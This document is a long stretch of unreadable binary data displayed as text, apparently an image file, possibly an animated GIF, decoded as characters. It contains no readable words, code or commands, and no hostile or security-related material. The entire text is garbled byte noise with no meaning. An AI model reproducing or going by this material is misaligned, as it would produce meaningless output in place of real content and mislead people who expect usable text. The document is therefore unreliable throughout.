5@Bʠ8$ T*�X�G�X$<@��q�R�0q靴�\H�2�~)MZ 	�	�P�"KTb9�PN�9@�~�_���~̠j�H`�<Y(�;��(G࿕�\ۜ̥�>�?�Jû���` *[����Z;pJ
��`�94�!���.���(!qX�(Q���(:H )�?� :Б�nņ��D��R�KNa�� (I��P���i*i3l`$�K��02�x�}RbY0	� �!�����&���X�=�B�53�3��8���p�r �#�w��}1��.��_�F>�ѥ�����J6�/�t 'O�=�15�H!�D�+�H,�!��,�1���� @�0�%0��0qt<�� 0 ���ؠS���NL K��ީl�Y���!����@���hbY��G�\21"��+� I�
I��l G��%8a�Y�*o��F��7��\�2#�` t&�W ��� nI�f	��*��^ܨ�=l���u�9��3#d�e�!C�DԀYIEBA
b�b��"O!�ZA1�	�	'͊i�,c>�.ᑐFa�W�0x�(oФ+w����.E���N�氍I�Ā��GW�f���-9��'$Q���`j��D�5��(Gʱ�@~���@��⹤���d�{6$0�q\`ẅ|v��{� �1P0��V2"	��il���Uppe�凢��#6�����W�@Aj �ХaOe֯�Z�*�x@ d��x��۳��(I��6	��Z�S ����0����A܄�����*`TB��r�={4eu�'%R-	Bf��P��K�q�M�A$~š_�o\����	s��_bz&�t%�g
�E�K��C,�*���j��䮸���g����� 2�����Z��CJ�Z�V���� �o���k���3 �;�P����8�_�  $L扰E���<����%���y��=�8���0*to��or����$!-Laf��(-*$~������j��ˆ&����m �v>@��3�bbc�/�:/��� ��"%����F2h]�!��#������Ǣ�;���p�j�Zl��n�2e>�~��*" �*�8���:ߐnt�~&,�.��c��Ni�<�J�^����> �b�oR`��+���R/�T �*�L��@=��V��8�3���
��	�@�pl�g�$�N@�e~`--��;�� F��P�*@���*Q$L�������c�S�i������&�	P��L ^�&l�#eP䁯 �6�[���` T`�v�\��n!�Tq���f�Cx(��j�����( �<j���I&m�#�$��&a@(h�� �3��3 ������	x���y� �:@2ԃ2.�
�e��(0!���G���j�W6$�P+�:���o �@�y���*B�̀�����l��n�R& v@(�i�xP   �p2����c&�Q)��p.�/6�&�+��+� `f�n�,��8a�/O�./��'����/V�#>���r7�	T��8O�b���'��,%Io� 2�2�xp �S �mh!d.7� � �.[,���)*&�.�5���'�j�C�)	�C���'�C�0�$�2���&dwb6j�2�Z�q�;�n
���%4�*  ��3�(��^�!�HI��6[�$�� Rf2�+S"dX#'a*�a"��)Q 99D01���:Ga��Q��[��:�G$	\�|���<�0���EE=�7f�N�0��� �@5� ���>m�	
�H`I�v���7�#e��BT+��!A˱��B���D��
3/b��.�C���5�D�t
^���,Cc�T�N&���� @4�H��=?�/�-+� ��	JN�tOI���r�Ea�P�|�4C OO���r� tXZ���Ġo0��Ȱ����(�Z�P�[�w8��jESTT�3���j"M�}�"J��������_@f2� G�΍�zl��Te`Jg����m~"1�d �������9�/���=��Y_�\xM=�RE�tE�l�h�dz2~�b�����*�1MoYE���̅b�վpsH(�G��\�k[�qT Si���UtrHuYxR�s_����U�O����nj����^-���T��.�ה Ls�ϋ^�l�z�.]Ŷ��#"�/J��,I2�Q���2el� d	i�6F�0F��t2S�`�v���s�r�T�R0����T��<�sC�4W%`#	2(Ci�tq��(>�� (�&z��$O�	Ԫ?+ER��1r`�V����1X
���8Q�7$0�3UIp���UT�j���F*����`;ߔ;Q�g��2�2x�c*�W��`�6�f�L�	`r�L@����Zɗ|��?qc��%Jg�
`��QX�^.R�B�US'��WD�M61�Fw�m�����xÄ �!G;
q��y��2�Wc�=��h��=s�)Պ)�
���e,	7�.c��%T��A� �#�uF5(5���SQ��R6} T�0��Q�U������ �C��Z:OC9
:�z5��oy�9����>�[�hj[l
�+�X�k��1bX�ن���n�;5��把e�Cu�X9���o��f j�;+ ��h�N�Hԁ�c�B���/�6��_��r����{�E��p�Zw�m>�FR(n83L�>�0�?q�{����T��N����./�y��PV�M�"��}�E�1굒�S=�4�%*O+W��E}��ʁh��_ʽ*�z�o'�x�����j��( L`�$��K��Q��&�9�t~�/��.`���A�R:�mY�pͧj&�6��i 	���u�t�y;��,s� �s�8jf<�ER�=�jp3cgyR`�F7���h|�� �?����* rġՐ]�SC):�n_A�]ր��V��O>:��x#p���ţ�
_�n��2m� ^��ɸ`���Ծ�o"�[�%��c}s��� _Y�A��:v�Y��C,��6���L���E�ѧ)�KWS���ܞf��έ6�y=Y'����T��f�]`rF�� {���?� Fctq�0T�*� '���[�&�Y$�����k�ﺸZQ5E`��Σ�-�y�a4�ڤ����2�:h�`��`o��f�5����;����?�%���F!�f ܸϲ�D�����&�:�W�Q��4]Ӈ�n��/tD{^���2 a'"y[W��_�w�^��� r8��[c�����[�قDHÖwd�z!��x���=S='�w�&��/
�N���7��@��X�����T�g<�,�xc4f��g3gq�jz�E�k`��'�/B�Ӳi[�]B�� F�őщܤ���]�����j�4��(C�5z2޲���d "�[}��|gEi	��E��˿M5��*��#*�	�!Б��hQ��a����,�U�r�Y�/��Ck�3�w��9b�CI�y�k �Ğs0��$*�|�9������j����v`f8E��ΰ�g�=.Gona�)r�a=,t7/B��Y�8�E��к1��O+G��R���o��������R��5�=��k`p�L\�@���@s@�%2H�E�SF�{@�7�)��	,���A7ݩþ%Xn�"���'B<A�YT�_}'�����sz�v�F��~}�&\e�>.����~���keWv�8���ٵ���P`���8��ә9�"�6㪛�;�o�`yEP}��7oC��R;G��`�-�=�umc\HX~���?j�E����B��Ba-<�6��wC�d�,�p����"C��j�����K4W]}�\z�N�yV��V�D<iB�n|�_cC�m~" o�}��=ҭ�&�ot���ǹ��������뫅Կ��
	�n��V{ +��	q��MȒj]� (΃�����߂)GJ�,�� ��&sB��&������]����ML�Ԡ�8.F1JE5M��\J9Fa6��,B6�X�<=MN@P�́1u�! �@!�]�fa��ұ�23��u0�D0-8/,$P'd����1�������n�s_�|8J�3��z6b�R2a�~~���CQu�
��\���bV2S5�	De�N�.�(k2f�5d��(�@ �j\����ؓ�!H�k�h	�;� �㕯��;�Du*"�(�ѡ��5�<�u�ի9-���3�T���F2̜q���$,��^���NB�.���&�{����O�U}�By�5��$�NX�*�ɀ�,���ԫj��8E2���$� ;�7kԌ��D�oR��e˽M�сy���	�*4��gO��PDG��0��M�.x�sZ�R�@PCE�L��,3g��r�M ���l��v�p���9�87�^u �R`�4��OBUB�=��3�$<I�Tk�7�f�1��{��@ j�qEG��g�ZPt5 �VG?����!1�I�m#�K/P�
� �G!��(�IZ��Sw�̳�Q_B��f�G"D��҅��G@{��� e���T��̑��A�(�����$9�A�M��My4�D�U^i:N�E�R`����	"1h⩊��BG]ܠ���B't����=�O�ɑGm���2�@E���N`\89\ʄ	|`U�x��k��Y$�f�ш��K�(ƪP����Ќ46�Y)])�Z*�E2�]M�A�7����		WI���?���7Nb����^r#.c��K'��?j���L�p�U$�̫�	��B0AZUa��Sz~��ɑT@4��2�%0�����,�0Ř�B���~�t׮��a>�r(F�����8��v�YV��M�z�5Sń�a��fxU' �g  JG��3q��ZlB֓_m�A7�T\��#�z����P��)c���X��w�w ��.�!�B�N��VR�`Y��u`R:zNG�;���婜5Z	c����`9���Nنt�^~>�hA*�O1��5�=��r�NK3�Ʉ4�>>aQ�l�^ ��="�,��|�P�^( �	� cZ�V&�ͩ��0��8 2�-�*����V����km�Ԭ��b�'U����T�  �w��hf�U]�o�B��>�mDHA;	�#;D�9�� ZR�f	  &0�d�%���N�m}��yFǁ	��	�p������M+k1R�D��
:-$�/�Ap7!8��0�����(e3��I&�L�M�� ��@FA�bu�^0�H��4�H�
TpƳ��,ى�P �06޻`.ї���qZʴ�2K�?g�4t+2�J�L%=���b	)�*p��@L��BI��F���
�� gi��HZԎg��j�O[F'�@ ����D�M��3�MpZd����HDUa�D�薿VuᠧBzn�i@	�9�7�����p ��)�2Qz#-�b��� H�`"�OP�`Թ��g�>pG#�4 �qU�؀$����
,8�#jM6�hE�����eã����0LU4R�	�S2V�
$<Su���je�mh�V!��D*bLB�
����T@�k��T
q���%���䤋�2�xp�z�
6���M-j/z���g����y֕�ʎ�&�YJ���5D9���V����LY�@:�Є'}��jh�҅�&?g���G��X���l�*&P�pdU��TE1U��Z4Z,��:�?Z�"��kU-�"� n�~2��6��u�Z]X`!��o 0��x�2V�����)���E5h,���2Ho�pŞS�3�K���P+�!4`h�.�@�P5���aPazD_I��mX�T�`�	 ��e"���<M�.QS�[��B�؝�|u�ԬB..�+-��V3 �sx'�Y�f�"�B`�@竬К
�C�fA+B���{*� p����h`5����(2f�
���"���p�I9���\+[�㚑���g2���ah 15���&#J��@Ԗ\G��U������լ1����A�2���y�Zs��F����3�3�D�~�R�#�Jk�N����jG[m�_�0D .�-1�h�"&`Zڮ"��0ϴdz�C0 ��X%Z���U�y9&0��#���%�
$Ċ�)��U	Ѐ�w��F���Ob����2�D��B�@  �VpС��x���Csex�r�~@u�G Z�C]1��v�A�1iRbt&�`�P_{���v�b�7�9}2C�t�]�������>���x�7�k>��J<��x��ȩ�YȺ�x�������1 ��S�A:�c��>�l�Q�g�O�Y��X �!���A/O�׮����������?�/����J��X�LAm�o��]�70��Asw���'�w�������_?��/��+_��'Z��?��C��=��/������	��	��IB1������[�]_�=��5��1 ��р^ �] �]i���`
��\��%��`�2^�$_U8���u ��Pۉ�]��_!�Tŏ�]�)]��� 	X���_����-@������I�����2a�!��&_���T����!���^h�@¡���
�! "�\_b"2�ݞ�B�"��n�l�ι�!�قA�$�\  
�^�])��ߑ� ���P*^��^ �A�
��!+��č�P��������T���,�.Jr�T+yO b�ݍ52��A���]���j�ɉ��'�L���6z�Ih���%�W�U w�Sc��a�n�@���6��(_� HA�S���}��c2��}�d���2�	|�6�2��} �bA�BJFz�F���i �-�F���%"�	^G`|@#�$>j$Jn#��4Bޘ\tH���������A��4A
M���#� ��G{�O��Iޣɭ�+J��T[4, [�$OV��V�OOB�L�)��T壹�-֕Ie�����.6^9
�3�4p�Ap#T TA�c�dv��Ҩ��I�_4��b2��iZ`�	&l�E�V��82�r�]m���I,��Pe�HfV6۳�� ��5���"R���f�!��|"n}�}n��RR � @�����Aܥx�^!�G�0�wHr�����i��f�M�P��e���i\���e��p 9����ށ+M���j��5A`�f}�\�ݧ���]�9�|Mc�IUw	�j4��h`� (�!h�VaU��A2����(��V~� L�'��I��k��9R�j�q�����Kށj`����wr)x�(_�D�~x��AN�gs��`~�� !� ? ,    � �  ���pH,���r�l:�ШtJ�.�fQ�6�ݰxL.���y�(#�1��ԫ��R�\e��S? C�CBlL��CM\DB0r?(�(Bz3`EzQ|C�?���TgB/P�DnJ���0�B5R�D�D��C.OE�U0���g�/?&ݏK��?0�B�K�?I�?��D.�D��?�K����Hs�H *��FWA#&p�F7	2$؄���!�~�B%D��|L	��,,(2D��.1�P0QǇ�!?��4�1��qGL5k7�zϠ�S�	\Ebt�Z`+��7�E�I��B�Z$���2UK
qɄ�  \+� �k~Ê�fV��f?�Q[S�>*��,bw
��T�T�q�k��H#8��'?�*I�c�Ѵ6�0=b_�%^I��$7�}�����e>�� q��?(�;���*5���
3�#"?�mDe%��pc(�M�ȫ0�����(6��1?� �!�)���X��=t�y�A`�-�!�|O(r�^F���C1�115�83���
52� �}%���PV��OKh�DlD�E@�N�%�xD\.�"y��U��<h����#&��U�cLH��8��7�@/Q�`�A�V�Ed���A�2]I�B0�ڄ
���T��_bWјV��~����ĘJ�ډ���PA�f2�"�RPH��0�٧��K%{	���QX�-9�:ĄA6�H �Ċ mU�@�B��3L\p��xnŋ~>��lHG��� " �$�g(�HN���m��R[�.l۔�+5 p#Q��BqB�v���;�<�.�����.�Y5˰Ԥ���ݵ�L?d)ɰ�x����ntEؼ����D ����)(1�����"~�$�D��F�1���*t�F��aSg��T�fWXg��)�aϒs��+ZNf� �KEU�~�4+C�L�#3weַ$��:y�@*�gݙ}k�_� ���:6'���� %�bp�t�G�꣄�'�-n� Z �[�+�qo,-�$�0[�>fT'��{���X)�>E�C�f�J��<¿��/~vα^"�oX��D��-��˓2��S�(�]�Lr�`��x!?!�K���-��;�'/uZO	nw;f$�V�X^��R+�y+'�������u�O���t�̩�C��p	�|��i��&*�|��53�t�s�����Ԅx1���e��At�SG�#�k	��Z�25�I0B�YK��d8G!���[�b�F�'�p��a� B��M`�@����X�wd�h�`�/ �-rP�Cy�gF����("F��~(�"�P�P��pG����BP��P$�n��(�*�E�Z��<��ȕ�LK���Ah�@�hd��0B;9�0�qdaB��~ �~��	��l:0�;q)���+?���!�7	k{����P��O��fP��M���C��P��pB6 ���<��;ň�obr9x�-���k��
'm`Zv��WBeL�
�q���A
���K����C�P*l`�b AΌz�YBa��=���֏T�yg	�UE���P��� ��U
�'�X��a�;؁���Pu�5
?Y� �ڄ,���� o�U'�����k_���܇>!��8���q��I�0�CM4O�k�8�#|�@�"~
��.����:�E	X��,�\#�XA �>	+���@�w�c�`�ЀLta\�k9|Y�A���E9vѕJ�$!�P��VMP��2�+A�$; J��B裎�����v����(� ��%�w��r�u~��S.hĚ� ���$�*T"��^Ņr��3!@��SM`��� 4��E�K�0�	�k	l@�`%2:@S^��5z*�8
���]E������<�D���^�!����>��"�0��鄏��p7OmACY,K�!ܒy��pJkY�vM]�2�-l ���	�j2���� ���w� �ފi	?5�	�*�L���/�.!��Ց�k��p�_6���� %a�Џ�%r��)ڸ��46h҂�����>̈́
�`�K(���0!��	��M�!��'?��I�aQ���"&�j2(�X|&a���Xg[�7V�x\��+;0�_!���`�	9�Ř��R��B(p���OW�v�d������$�G�TPT�>���X �� [)l`�L� d�c;��o¥S)<�H6�9Rp\&p��J( v/�r�s�V�`��h?AK��4�Z���m&��d;�!�=�/m�EP�M,��WZ�?h��N�t��?x ���1���1G�1f��P膺��W�&��G9B	B��Р4c�q�y��!p>A��*@h�Y̝-���Kp�WF�8�x%W�=�: �J�7�Y� ��%h@�����1��p?�P�a\ �C@����>��`H9�,��՝>�^C]P'Зƣ��p���	$��(a�'t>5<6$hUCPms�g�1�&W���'T�7V��;@wd`�WC Bp|Bp:�'�CV�pp54�8?�TB qE`��$� :�'gG� jCa��M�oap|��C�0 md QF�W�P ñQ�Q���VJ(A�2=�Acu��FvRv�RrJ`��� � a�lP{P�'0�0@p s�F��g ��`rx�KC�!t��Wc�q�tE�&Op? �x�7#H�}R(�Y�fX��]@X�xL Qh�i�{Ԕ�h�u�M0��)�Q�2�2І�w7`Tu�oK�u!p #X`! Іh
6��A��g�6V_x�D��a��|S@"U/ hKp�H�g�6�S(��?��q���s�0 Y�ȱ�N�U:q���6�qǎ? i�X�֎O@X�*�#�pq�4T�؄����&�� tQ0'y|(��d� �7�`��$zR�ʸ�hu Ϙ}� �(0q�� #�A!�@��x�A.qyL��F��D@�LPmn�|2 �G�i��*��	ɉFIN�:��8o\���:K@pz�, �?`���,ɒE��E��K ���
�Y�%��K���f9
����QY8�(F��U 3y#4@��v9��c`��)#�$ ��6)nؖF���V__YYpx9y�i9:���3 ��iP��@��A���N`�G EX?9��v��Z��F19=D�3n��v!p�9 |�.��K�|�X��PJ 0Q��UI��D��B� ��.����R�q6����%e)W��y�t�� !@���P��wY�Dp�zR%JZ7��~Vs�GD7&2�#���d]�8U���YI�J� �J�����U��GP�E(�iQ�h�?`�F�l&90��B=a&���Շ��
�Xz�eyv	,@ ��+���I��!�v/
�Aq6�#iU�Ȇ��z5o `?j����G�ykQpIP|T�M��N� Az?zqK^
d34��ٶ�nȆG`]�s�!�j�(������F���)�P��D��mj����b/�C�r�}�Y1s�D�U'ũ�g�o�/�* ������Ty���Q
�L ��چ�J}��n��gf�� %s2G��	Fu�?��چع��)�J�zY��0�:�}y�����I��s�9�d�~��#V������C sFPuũ �Y��C6��nx��%=+k���zɮ��N�#�ʉ�Q(g��ٖr��!(͇�W�B��˫��yVɩ� Vɗ�&���Jzb�|��id[o;&	�V�pXJkg��۪�+�)/9�@�A�h8�}�}0
�X�bP{9$FV?���Z�j�@�qWn8��:�I H��S�8�P�^%h�} ��{�ؙrC*��؆�w��{;�{���OD`��:&��w��P�Gq�L� pX�k�ꡁ��8�O:%I�g�{�L����4E�e��c��C�� Pu�� nX�,����(Y)�n8������ �B���~�#���bF i
{�]0]�ᬼ��誚'���J�O���Y[ٹ	���ȶ��
Ż�s��J�{ɾl6C�h��P?�
B8X�ţpz�߻���y�p�GK�7| @�y����M ��@�i75 D�Dth�G�{��w3'�q�:�\Y�8E�k+?K��tf(�+vJТ�;H�*� ǈ`IE��7s*c ����.lX�vZ�CaD`ښ�HJ|N`�K����P�'T�Gd����K�1��.���	�-�|�����, �l��(;L�ԉ:2�D�%`(���e �)�,��� Z'�M YwgK�	��/��h�s����+�F3�]uLc0�Q��ƁH�z�ޗv̨v��Y��� 
?�ͼҰ�4�H��Q`�b'��	 >�E �G����h�è�&��K����>+2Mhhƺ"WF9���YR��RK;@d	p�0r�w�O�y��|��|SK/��3�ć������ɶC22`�T@��!��}�X�Ș�,�hI�T�ªU݁��%I��@=�� �۾B�y�9��2���G $�068�GU��|����̷�i�h�C{�$a#E��C����!�MҊ���	����R`�#�!m��W<R�t4�:x�	�C��]Ŋ�0�����:Ӣ �B�cD����v����*>m>�������|���G�b�INF\�p%C&u�O
Ϥ;������Iw�{���d����W2�Dp:�h"-����4��fH3d@�pM����dPө-���8
�K $$2���ӌ�/�. �i�|6�nr��q�g�hM3TH����QQ� �@��(s�[M'����O���X��#5~���/X�ξ� ��1�ǩ���2��&i�QZr����YP"W*����h�9���H5d��D�	��ʧ��?�v]؁l�ϰ4ҵ�Q i eEգ0�QX6i�o���7A�;6��V}|@3��B<�J�h^�K`�]-0�H��MeVw-�|�"K��f�C�y��	��s0�+����P��K�!���m��a*���>��z���1�E$ Blp�[�Q��3t:��K&�ہ��F�̴��5͟x�oʻ+.���M��	F�  c��}�'�C�+�VV6`s4�H;��J��E�������g�{>���J��Х�"�,�4�	Z�&_r`w�bYT4P��eг� X����"�>Z��I �ئ��
�-/�����1w��窰�m��n��-��;�4m�b{�"���։��!��,H?$�2gp�%���dkQ�d �?2m�p�ͬ�L��� ����*���~��4��3Х�� ��^� ���!�N������O`�Oa�������f�߮; �  鞴E��ЄE�x �1���)�� �T�� @/�����v�B4�?��&���ӍEr�1V�e7NG��0M�'ԏX$�@C#Q8 ����Z}T��ҟ2�Rkӏp����"b9!��B
k�f�j(`3~��T~��N�P��)!�.�2�.�j>~�*�~L���RS d�XW�~&(;~�Z+!����P��2�P�\rU j���:����h��~>j&�R���~f'&rxy��`�*�48��Ql	eT��r(��%%��8%� �� �qI�"��ZҀȅ:�"H�Ϗ-��"K�J���"DC�B5�6�4ԨUy�1��.J��1����H�WI�QK*<*��@X�S�X�!�%m�,�a+�T�f��t�Ƅ_��R!�V�g��(b"�J�^�Z�C�::�(S֓X_Gc#��*�7�F:�Ҡ�{@>�h��>����%eZ<R�2�z��"��u�Θ&���pFڰM22#�/"	�|m�^x�nJp��n��x����C�Q�F�jtvE"�I�Ǿ�� �J�1E�[���~ �J��ѨPp8,T��]���`�N��^�iA>�l���aJ."�ӈ�J̚B4#�L�:�H�)̞�< ��$`����A;"FX0G��!�G��ˋ#�!b�)H\��rd�"`|$K�H�lQ��G�\ϽbTz��G.�C&:2j ���� ����)�0}��osC&��2�'䏊;LA�9��#o�
�#�����)@F�<Ј���Bd"�:>x�W/��d�C�(q�)J�jAԢ�J���!L�d�����7"LA �*�o#��L�r$5�P��ú\Q��S� qG�I�8��\������/���yC�BL�����:x�������E��jBFʽwL��<��+��d�Z��y�B� _ �*`��;*��9��3vY��<a"�=����"����F�Mf�ffj�5����`G��6"Z|ɥ�<�B���ad�&PEm'��8�4��-�ٚ� �;4W5�>(�E��n	^*��[H�F
�����4��2w^m> �(m�L��]rxN,�N�
> �3�3S8���	�w%4L��Xm^"�n�k�C�)���I `䐅�	Z$ψ�'���z�\y���OB���������"&t| B�|�{?xTR�1�%v��q�Gh�:���d������Z���	:��1T�1��}�vF��ށ��a��ӅLP��eQ�@U����$,�X@��7p �(QUSU~�Zq�}X��V�4*��i,��*����D��A2#���aX������e	`��� %(����/@,��&��\�#�cMmc�ѷ�	�J,�~�@/������Q�L��*V1U��I�� c��C�0��jD~@ F�avTX�����ELV1�s�gdmG����gŒ��n��ئ�C�Ql�\Fj铂�HP���	,�D9QN'#Q�*���P��"	�1�P��"^�"D,"��.IuA.�c�zX�ؘ����2wD	iP��F@�t��z�hr0I�'��X�N��f�6V���A"��H�k7�%�*�=J�r�@j�Qnv�9�ќBq�#�� W��AK�`Pl�K*�`�m4&�'��V�'EY9�*�\�H0�!4���`��ry�^�Ɓ
����*Z7X	���e�
TYt%�c����ađ �Wt�x�u
40�Y�J��
d
���.f����?Z��d�o	)��4���p@�_ۦg�p��.�КBL�P3./�T�~���<A5_m9'-�aC���fU��� ���kSYns#I��T.P��2|5I�%�08Y8�,7%Ey�8�=م�5ot���X+?����Z!b�tR�G���&�;|���w3�:� gx쭐�P��@�����I�O�A����BL�ZĐXo��E�WF�f�D��f;jT�o����p��^�W9�G�E����;��+WW&"�b;��b���i{&���La���J�LX3ƿD,a�  gM�.2��jK�:�i��1��\�I$�0�l�qC_�y
fa�BP�]�aaX�z`�XvЄ��	�$+/�hS��ѴXV���I1��l�J[oԶvʹ�lJ}�*þ���mqw	��؀rr��q�a��v���nyϛ���w6P?ܛߔ�v%f h*x{���w�7�쁬�76>��!��.��J���1�q�׻����3r����%79t.Bo՝��'@C�Y�w���hX��q.n�|�-l�z��p��N�У[t�K�k�sp�_|׆���7���e�+��-��`������>v�w���j�x�ߍ�����w����+��໾�ś����{G:����u���d�ܿ�x���n��u˯ �w6�}���[򶺴� �/E��wA���R��g�����o>���籐R|0��_w�)��Wb�6~�m����k�~;*O�SD��)�@�-?�>��U���M	����*y��/q� �i�Ӑ_�u���7j�� H�����TBڼ�da,n������ � �����nF� ɠ�&Lͪ��j�ah�� �2g0�o�Z���6��������V"��J�00"P�8�,�ϵe:`R����'C<�Rr�BP��n	hpAp�!o`E ��*���k9�4�K �����yf���-�$0�Ϣ"R�](�p� I`�R�A͖/�fbih�(V�`�CD���&�.�߀ w�tu�V����� �8q/�G�
1Pfn��O�&�r�
��CAð,�Z�
.l��+���P�� Q�T�$��0��v�؀|�`W"  !� ? ,    � �  ����� ��R�Y:�����6Ϭ�9Q'?ïPؚ��g'#dw� ����/���E�M&? B0C	[		�N(5ZZ^?�KXC�CUg�K`Jbc1i��Z�p�st�y{/?��vJkB���KJG(H�?3�O�B�Q�J]]B����ϱcJ�suz}�B����JO��H���5�\�҄ܨRK\<p��GÆ�Ɣ!G�A޾�Y�Ǐ�@1���&�'a$8IŖP�`*��)Z�(i:��Ґ��?/��Hԉ !9��g�'&�: ���CV.ڊRH34��e8���!^^s��ӓ*J	�@h�Тx��&w� 9c���+Q�$Yh�]�*@MK�k�\���IO-
/l�`�՛!�0�]���.A�L��*x�71U��D��Ж
�*OVr���~L9+D����� ��W��т�Ÿ~ڋ6�8~��8�J2�E��?�.~F���I�9�	�ZI?�6HH��s����&|����} � ����| re�xa���P�s�0�4?���LC[�$�AIy���>s���Q��	aaz��a��7��U$��qV��*t��!c
A!m�3G�'�lQ�CJ�@b��]C@��3t�VV�ًB<�es��T����Y �!�dz�PA<z=S.QCD���4�\YU��֠5���BN�"��	��U�Ce�Gx����`x��C_H)����J�5���%�`��*`�b��ry��YD�tAJ�!�i�[�^C����9�H��!�Ӟ�E�Z�4I�����&z�<� ����	� |La�����y�y
�Ԛ9Uz.A'�Qt��5�Z\Vs�ڪ���Ֆ�Rl�	�N �c*��Q_(�|1�Tx�s�}J|M'�@��Ŭf���Y�����&��J�`����-wTm��p:�\ބ�@���������5 "�b�JY5D�fƁ�����J���R@��B,�D-��C��fS�D63�(n��8C'����)�*Я�z+.K�,]t�� ư�
Q�DԐ{�oo���;$ktW���J���q�����w���!p(YZ���� ��が����6-eI9��Bg:Q
�,!o�p�@0��w#`���L��
�>`�'�`[�z��CO@o��t.А�!@AC�S@�^DB��
�0���%XT`��V
���s��vr1�%UXH��֥/��xJ���J��ؑ���  �5E��:��^�=�  T!@�V	*1�sH["���1!3���p<5-�f�<�'ٱ�	�H�J�>.e#0TE���6� ��֖�8C�!&JH�辸�FjK�9&R3H��*��)ő Ĕ�%p����Q*�H��
���9ѐN��ɶ��j�$�ʘC夦�#�>A��%�&7%ALVP�jӛfzOaW���&�K?�3	�1~C��2�Ob�����1(�1�jFw0!������A�� �*S)��.`�p��Ț�,��o@4N��9<:$������g�]�*SX͘����c��&�	HkZ����3�|����{�
��>63�P�{TˍV�ن�f� �T��:V�|mŸ>��P��0��I^ya-I��"�����{Q)|P����a�@d���/�A<�VW:)^�]%1�p�!����<����
�n��h��� L2 ^7�xyOtAa�P�a6�@��S ��ނ��,>�֕L����+嶝h2Q�,M��Z��{�K�������� �= �m�A�U��HA�I�, &��;��V4�VfA@ƺ�Q�fo���ࡽU%J�k
�
B?����{P��!�(����	���j�����	�Ԅ��l��83	,��VE� PU�m���o��w{�a��$�A��S?�$�3-��}� ppaH�$)H��T��q�H�~�i!h��������T_�q�ai�d[X%�5ʶ8�.x�a=N�bl����`�X1R��q��+vȌ�!���І6�5d,��.0���ѱ���0j[�X[����l��@� ��6/Q
�Zi]e��z�/a�_��H��N� w£=�4����O��63>�n}K�y41�_�)���`o��O�\ %�,>J SB�+E��rtXf���h8����@�֋��脻�;ܕ��r�dZBЛr��o�����î���H�|ټr���5!8�84�"�+|�x�ݕ�w�b��<t�֬�!�6ݑs �u�[�&O�*L��) 6H+��i����-P���Ih�g���/��t߂��w�`E�E�ӟ\3�J�N!�W6��\�r�:�u=b|,��6x ^�r��tm?��.��c ?p��w!�[�oڧ��4�R�̔i.�_�_0%O��X���B�h�G|��6���GI�	�*�� ��s��'~>�i{G{�EP[QPJ`a��&"|d��Q���2&�nǷ�g 38u�Q�QC}DP?}/�2I�Q1h�� ��v�%x~DGwu�i��f��h7ٔv �`w` $	�7"UR2s��1�p0�Z)�?0�3HY�2�M%��1vh�I8 /��)F�E�7�$~�w��G�j (�yl0]cg�Vi�v.e�L�R��7u1H�;���q0�AQ��!o��?80W@����9pB���	@�f2F26�@~� X�x�<�%��@b[A^��'N�P2#:|�S���0x�s� ���|��'G@�Q��AHrHt�I(	J�(ɰfp�� 7 �R��t�Sh�y��e��4bLWU���@�h$:x!S�[x"��8�!�^�x!8��yH0��7���s@}`(t!�F@��ӀA�x�����2F\	�ר�)��P00_X��X��~��6�P �43��A!Q18%w��%  &�s�` �����rVC(	i �yJ9v�H.��n�v9���� ��(c70�T�}֑&YiW3t0v%��`�fBl� �}�*�)�nv`�)�?9Y��(�����ji�,�w���@}��yՄ{��c*��2������p�(wԨ1I��w17�b�g$����U���;?&ƘI 4�xbpKJ ��i8&'�4ԛ?	o��$9j�H��|�(Y2Ä��1j��}�i��l�ؕT�� �v���).W �@P�qY$8Rd�?��C8h10B�?��5"�WTGC��$��+z:xAN� �Wu`xvfY�19;�Q��li�s	��Ѧ���%���Ź��p�;�U�uRU�Jag=�X�2���5䆷qH; �,�Ǚ�CЛJ��9P%T@QS r+����B %_p �E ��� � �� 
�!� �fw�~��v�hWoIq`��h6_�H�� {���5�J�Bȓ�T�����qhP��`@�e(�@+��<u�A}�${��� ��������p������g~��}����ys@u�b_ՔX���kqI����yPk�!$��bg�x�IV`��:�?� � p����p 
f��F���&v����3�M�u;��1` *�5�D!P9��_I����7����u��p�e9_�&h`b{F���]�!��::�h�x�wsŉ&�PCIb!���:#�*��@ �Wk�o� ��W櫣�q"f
���w������Ӷ�#�t
���*q�U��  hW��� }�r|
J�s��D�X��v!!'FB ��#�x�)�#�Q'� $p �K��o�g��U\����U@�
��5a2ls@�  �ؑ+jfP��p � W���Mj8Aŀ8��Y���Q�2w�����<v��`\��!\6
#x#���)�x{�[\\g�M��hN���S! Qk>�VG . ��J mt�fרy0�`�PI�h����K�/��pX��x���`�!�KP���*"#@+<��K��� i�
@��jW��m	�",q�ZUM]�V��o ��9m�i�xf�s�y?�. jPѹ=�U�Ɗ���פ���>z��$^�q�.@u�;�dF ,'0�K��C0�#@ 7��E�[�vЗx�|��Pl�V�5�� ywfT����dvf0��k��F
�XXP�%�+sȌW��[v8��!��:"%�4N��P��1�<�;�<����(`�,��ɵIl�ذ�:}�S�U�!��p 2��̋��6�Xy��%BG�9 �	�l�8�$P i�Hx���2��u	&�$��J�>���4�aͷd�<(�!A3F��K+�����^��#����]�F�X�������`��,s�p��� �մ���@fx��p:� {$@v�d ��@rr%�`�ۤ�!&��"b�z�W&q/,@ ,�'0�r��,�R�ɽ? �?`�7Dp�K�%yB����dg�P��|�*����pG���lXYwfƕ�~͈���:��:J�|	�G<�iM�:�� 	O��v-������v+2-�'��3��W� 2 �2�x���+�a$��rA�:%f��\,�ǌw�qfC�i�����1@��o�c��`r˗Z�t�MZ��b =%�8X����J�ۺ����z����幾���
�Ha��m@~�$�.������ �0����:�!p�v�iψ  �5&@B�{�1�p	��Ià6�Ȉ �$��O���}�C������N��{g��v��}�n�ru1�-�C �\̼ ��{'�	�i'�sk�w*P�sJ� ��S.�)� ;�_��Bv_��rx;�12���y��I~�J�|��O^�R��K��Z�d�HXn�� %E��=��a.�t���Ȧ������p� 
� ����
